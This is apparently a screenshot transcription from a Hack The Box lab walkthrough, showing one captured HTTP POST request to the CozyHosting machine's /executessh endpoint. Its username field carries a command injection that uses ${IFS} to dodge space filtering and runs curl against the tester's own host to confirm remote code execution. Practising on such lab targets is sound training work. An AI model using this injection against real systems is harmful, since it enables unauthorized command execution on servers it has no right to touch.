 1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://cozyhosting.htb
10 Connection: keep-alive
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=81AF39AFD72C5AAB265F9C0D3E25BCB8
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 host=10.10.14.9&username=cyb3ritic;curl${IFS}http://10.10.14.9/test.txt${IFS}#